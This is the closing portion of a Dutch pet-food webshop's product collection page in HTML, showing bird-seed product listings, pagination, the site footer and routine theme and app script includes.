    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>


        
          
          











<div class="grid-item small--one-half medium--one-quarter large--one-quarter">

  <a href="/collections/alle-producten/products/himb-papegaai-kaketoezaad-208-15-kg" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 110.70552147239263px">
            <div style="padding-top:203.24189526184537%;">
              <img
                class="lazyload no-js"
                data-src="//uwdiervoeding.nl/cdn/shop/files/8711242932203_9b1f33a5-ec5e-4c85-acef-491da4b050bd_{width}x.jpg?v=1715196497"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="0.4920245398773006"
                data-sizes="auto"
                alt="HIMB PAPEGAAI/KAKETOEZAAD 208 15 KG"
                >
            </div>
          </div>
          <noscript>
           <img src="//uwdiervoeding.nl/cdn/shop/files/8711242932203_9b1f33a5-ec5e-4c85-acef-491da4b050bd_580x.jpg?v=1715196497"
             srcset="//uwdiervoeding.nl/cdn/shop/files/8711242932203_9b1f33a5-ec5e-4c85-acef-491da4b050bd_580x.jpg?v=1715196497 1x, //uwdiervoeding.nl/cdn/shop/files/8711242932203_9b1f33a5-ec5e-4c85-acef-491da4b050bd_580x@2x.jpg?v=1715196497 2x"
             alt="HIMB PAPEGAAI/KAKETOEZAAD 208 15 KG" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <span class="product_title_grid">HIMB PAPEGAAI/KAKETOEZAAD 208 15 KG</span>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Normale prijs</span>
        
        





<small aria-hidden="true">€44,45</small>
<span class="visually-hidden">€44,45</span>


        
      </span></div>
    

    
      <span class="shopify-product-reviews-badge" data-id="8869114577224"></span>
    
  </a>


<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="8869114577224"
        data-v2="himb-papegaai-kaketoezaad-208-15-kg"
        data-v3=""
        data-v4="eslaf_hcsigoloiB,reoV_eirogetaC,iaagepaP_reiD,netamrof ellA_ettoorgreiD,eslaf_neegrellaopyH,gk 51 tot 01_gk ni duohnI,nedjitfeel ellA_esafsneveL,negrebmiH_kreM,05€ tot 04€_sjirP"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>


        
          
          











<div class="grid-item small--one-half medium--one-quarter large--one-quarter">

  <a href="/collections/alle-producten/products/dn-pantanal-n23-12-5-kg" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 250px">
            <div style="padding-top:100.0%;">
              <img
                class="lazyload no-js"
                data-src="//uwdiervoeding.nl/cdn/shop/files/5411860806193_cfdd6520-895c-4406-bee2-6bfb1ede4827_{width}x.jpg?v=1715193643"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="DN PANTANAL N23 12.5 KG"
                >
            </div>
          </div>
          <noscript>
           <img src="//uwdiervoeding.nl/cdn/shop/files/5411860806193_cfdd6520-895c-4406-bee2-6bfb1ede4827_580x.jpg?v=1715193643"
             srcset="//uwdiervoeding.nl/cdn/shop/files/5411860806193_cfdd6520-895c-4406-bee2-6bfb1ede4827_580x.jpg?v=1715193643 1x, //uwdiervoeding.nl/cdn/shop/files/5411860806193_cfdd6520-895c-4406-bee2-6bfb1ede4827_580x@2x.jpg?v=1715193643 2x"
             alt="DN PANTANAL N23 12.5 KG" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <span class="product_title_grid">DN PANTANAL N23 12.5 KG</span>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Normale prijs</span>
        
        





<small aria-hidden="true">€44,45</small>
<span class="visually-hidden">€44,45</span>


        
      </span></div>
    

    
      <span class="shopify-product-reviews-badge" data-id="8869069488456"></span>
    
  </a>


<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="8869069488456"
        data-v2="dn-pantanal-n23-12-5-kg"
        data-v3=""
        data-v4="eslaf_hcsigoloiB,reoV_eirogetaC,legoV_reiD,netamrof ellA_ettoorgreiD,eslaf_neegrellaopyH,gk 51 tot 01_gk ni duohnI,nedjitfeel ellA_esafsneveL,erutaN ileD_kreM,05€ tot 04€_sjirP"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>


        

      </div>

    </div>

    
    <div class="grid-item pagination-border-top">
      <div class="grid">
        <div class="grid-item large--four-fifths push--large--one-fifth">
            <div class="text-center">
              <ul class="pagination-custom">
  
    <li class="disabled"><span>&larr;</span></li>
  

  
    
      
        <li class="active"><span>1</span></li>
      
    
  
    
      <li>
        <a href="/collections/alle-producten/prijs_-40-tot-50?page=2" title="">2</a>
      </li>
    
  
    
      <li>
        <a href="/collections/alle-producten/prijs_-40-tot-50?page=3" title="">3</a>
      </li>
    
  
    
      
        <li><span>&hellip;</span></li>
      
    
  
    
      <li>
        <a href="/collections/alle-producten/prijs_-40-tot-50?page=8" title="">8</a>
      </li>
    
  

  
    <li><a href="/collections/alle-producten/prijs_-40-tot-50?page=2" title="Volgende &raquo;">&rarr;</a></li>
  
</ul>

            </div>
        </div>
      </div>
    </div>
    

  </div>
</div>






</div>

  </main>

  <div id="shopify-section-footer" class="shopify-section footer-section">

<footer class="site-footer small--text-center" role="contentinfo">
  <div class="wrapper">

    <div class="grid">

    

      


    <div class="grid-item small--one-whole one-third">
      
        <h3>Over UwDiervoeding.nl</h3>
      

      
        <ul>
          
            <li><a href="/pages/contact-formulier">Contact Formulier</a></li>
          
            <li><a href="/pages/contact">Contact</a></li>
          
            <li><a href="/pages/vacatures">Vacatures</a></li>
          
            <li><a href="/pages/over-ons">Over Ons</a></li>
          
            <li><a href="https://uwdiervoeding.nl/pages/Word-een-affiliate">Affiliate Programma</a></li>
          
        </ul>

        
      </div>
    

      


    <div class="grid-item small--one-whole one-third">
      
        <h3>Klantenservice</h3>
      

      
        <ul>
          
            <li><a href="/pages/bestelproces">Bestelproces</a></li>
          
            <li><a href="/pages/verzending">Verzending en Bezorging</a></li>
          
            <li><a href="/pages/verzendkosten">Verzendkosten</a></li>
          
            <li><a href="/pages/garantie">Garantie</a></li>
          
            <li><a href="/pages/klachten">Klachten </a></li>
          
            <li><a href="/pages/retourneren">Retourneren</a></li>
          
            <li><a href="/blogs/hondenblog">Blog</a></li>
          
        </ul>

        
      </div>
    

      


    <div class="grid-item small--one-whole one-third">
      
        <h3>Populaire Pagina&#39;s</h3>
      

      
        <ul>
          
            <li><a href="/collections/alle-producten">Alle Producten</a></li>
          
            <li><a href="/collections/honden">Hond</a></li>
          
            <li><a href="/collections/katten">Kat</a></li>
          
            <li><a href="/collections/knaagdieren">Knaagdier</a></li>
          
            <li><a href="/collections/konijnen">Konijn</a></li>
          
            <li><a href="/collections/paarden">Paard</a></li>
          
            <li><a href="/collections/vogels">Vogel</a></li>
          
            <li><a href="#">Overig</a></li>
          
        </ul>

        
      </div>
    
  </div>
    <!-- TrustBox widget - Micro Review Count -->
	 <div class="trustpilot-widget" data-locale="nl-NL" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="60340f74c8cd5b0001737629" data-style-height="52px" data-style-width="250px" data-theme="dark">
  	 <a href="https://nl.trustpilot.com/review/uwdiervoeding.nl" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget -->
    <!-- TrustBox widget - Review Collector -->
	 <div class="trustpilot-widget" data-locale="nl-NL" data-template-id="56278e9abfbbba0bdcd568bc" data-businessunit-id="60340f74c8cd5b0001737629" data-style-height="52px" data-style-width="220px">
  	 <a href="https://nl.trustpilot.com/review/uwdiervoeding.nl" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget -->
  
  <hr class="hr--small">
  
    
  
    
    <div class="grid">
    
      <div class="grid-item large--two-fifths">

          <ul class="legal-links inline-list">
            
              <li><a href="/pages/algemene-voorwaarden">Algemene Voorwaarden</a></li>
            
              <li><a href="/pages/privacy-beleid-van-uwdiervoeding-nl">Privacy Beleid</a></li>
            
              <li><a href="/pages/cookiebeleid">Cookiebeleid</a></li>
            
              <li><a href="/pages/avada-sitemap">Sitemap</a></li>
            
          </ul>
      </div>
      
      
      <div class="grid-item large--three-fifths text-right">
          <ul class="inline-list social-icons">
             
               <li>
                 <a class="icon-fallback-text" href="https://twitter.com/uwdiervoeding" title="UwDiervoeding.nl op Twitter">
                   <span class="icon icon-twitter" aria-hidden="true"></span>
                   <span class="fallback-text">Twitter</span>
                 </a>
               </li>
             
             
               <li>
                 <a class="icon-fallback-text" href="https://www.facebook.com/UwDiervoeding.nl" title="UwDiervoeding.nl op Facebook">
                   <span class="icon icon-facebook" aria-hidden="true"></span>
                   <span class="fallback-text">Facebook</span>
                 </a>
               </li>
             
             
               <li>
                 <a class="icon-fallback-text" href="https://nl.pinterest.com/UwDiervoeding" title="UwDiervoeding.nl op Pinterest">
                   <span class="icon icon-pinterest" aria-hidden="true"></span>
                   <span class="fallback-text">Pinterest</span>
                 </a>
               </li>
             
             
             
               <li>
                 <a class="icon-fallback-text" href="https://www.instagram.com/uwdiervoeding.nl/" title="UwDiervoeding.nl op Instagram">
                   <span class="icon icon-instagram" aria-hidden="true"></span>
                   <span class="fallback-text">Instagram</span>
                 </a>
               </li>
             
             
             
             
               <li>
                 <a class="icon-fallback-text" href="https://www.youtube.com/channel/UC3nBx7j1TMEXV9edV0BzREg?view_as=public" title="UwDiervoeding.nl op YouTube">
                   <span class="icon icon-youtube" aria-hidden="true"></span>
                   <span class="fallback-text">YouTube</span>
                 </a>
               </li>
             
             
             
           </ul>
      </div>
      
      </div>
      <hr class="hr--small">
      <div class="grid">
      <div class="grid-item large--two-fifths">
          <ul class="legal-links inline-list">
              <li>
                &copy; 2026 <a href="/" title="">UwDiervoeding.nl</a>
              </li>
              <li>
                
              </li>
          </ul>
      </div><div class="grid-item large--three-fifths large--text-right">
            <span class="visually-hidden">Betalingspictogrammen</span>
            <ul class="inline-list payment-icons"><li>
                  <svg class="icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li>
                  <svg class="icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li>
                  <svg class="icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li>
                  <svg class="icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li>
                  <svg class="icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>

  </div>

</footer>




</div>

  <script>

  var moneyFormat = '€{{amount_with_comma_separator}}';

  var theme = {
    strings:{
      product:{
        unavailable: "Niet beschikbaar",
        will_be_in_stock_after:"Is op voorraad na [date]",
        only_left:"Slechts 1 op voorraad!",
        unitPrice: "Stukprijs",
        unitPriceSeparator: "per"
      },
      navigation:{
        more_link: "Meer"
      },
      map:{
        addressError: "Fout bij het opzoeken van dit adres",
        addressNoResults: "Geen resultaten voor het opgegeven adres",
        addressQueryLimit: "Je hebt de gebruikslimiet van de Google API overschreden. Overweeg een upgrade naar een \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium-pakket\u003c\/a\u003e.",
        authError: "Er is een probleem opgetreden bij het verifiëren van je Google Maps API-sleutel."
      }
    },
    settings:{
      cartType: "page"
    }
  }
  </script>

  

  <ul hidden>
    <li id="a11y-refresh-page-message">een selectie kiezen resulteert in het geheel verversen van de pagina</li>
  </ul>

<script src="//cdn.shopify.com/s/files/1/0194/1736/6592/t/1/assets/booster-page-speed-optimizer.js?23" type="text/javascript"></script>
<!-- "snippets/booster-discounts.liquid" was not rendered, the associated app was uninstalled -->

<!-- **BEGIN** Hextom USB Integration // Main Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Main - DO NOT MODIFY -->
<script type="application/javascript">
    window.hextom_usb = {
        p1: [
            
        ],
        p2: [
            
        ],
        p3: {
            
        }
    };
</script>
<!-- **END** Hextom USB Integration // Main - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Main Include - DO NOT MODIFY -->

<!-- **BEGIN** Hextom QAB Integration // Main Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom QAB Integration // Main - DO NOT MODIFY -->
<script type="application/javascript">
    window.hextom_qab_meta = {
        p1: [
            
        ],
        p2: {
            
        }
    };
</script>
<!-- **END** Hextom QAB Integration // Main - DO NOT MODIFY -->
    <!-- **END** Hextom QAB Integration // Main Include - DO NOT MODIFY -->
  <script>
  if(Storage !== undefined) {

    var defaultLink = "/collections/all";

    
      sessionStorage.collection = "/collections/alle-producten";
    

    

    }
</script>

<style type="text/css">
  .ba-products-box *{font-family:"Work Sans","HelveticaNeue","Helvetica Neue",sans-serif;text-decoration:none;margin:0;list-style:none;box-sizing:border-box;padding:0}.ba-products-box a:hover{text-decoration:none}.ba-products-box h2{border:none;padding-bottom:0.5em;margin-bottom:0.5em;text-transform:none;color:#222222}.ba-products-carousel-wrapper{padding-left:35px;position:relative;padding-right:35px}.ba-product_image{background-repeat:no-repeat;margin-bottom:10px;width:100%;background-position:center;background-size:cover}.ba-product_image:after{content:"";padding-top:100%;display:block}.ba-products-box.ba-products-box_1 .ba-product{padding-right:10px;padding-left:10px}.ba-product>a{position:relative;display:block}.ba-products-carousel .owl-nav .owl-prev,.ba-products-carousel .owl-nav .owl-next{background:linear-gradient(#e7eaf0, #f7f8fa);cursor:pointer;pointer-events:all;opacity:0.7;width:28px;height:45px;top:40%;margin-top:-20px;user-select:none;position:absolute;border:1px solid #d0d0d0;border-radius:2px}.ba-products-carousel .owl-nav .owl-prev:hover,.ba-products-carousel .owl-nav .owl-next:hover{opacity:1}.ba-product-oldprice{text-decoration:line-through;color:#999}.ba-products-carousel .owl-nav .owl-prev{left:-35px}.ba-products-carousel .owl-nav .owl-next{right:-35px}.ba-products-carousel .owl-nav .owl-prev svg,.ba-products-carousel .owl-nav .owl-next svg{width:26px;height:43px}h3.ba-product_title{margin-bottom:7px;font-size:1.2em}p.ba-product_description{font-size:1em;margin-bottom:10px}span.ba-product-price-container{font-weight:bold;display:block;margin-bottom:10px}button.ba-product-addtocart,button.ba-addalltocart{font-family:"Work Sans", sans-serif;font-style:normal;font-weight:600;text-transform:uppercase;letter-spacing:0;border:none;cursor:pointer;font-size:14px;min-height:36px;display:block;width:100%;line-height:22px;padding:5px 20px 5px 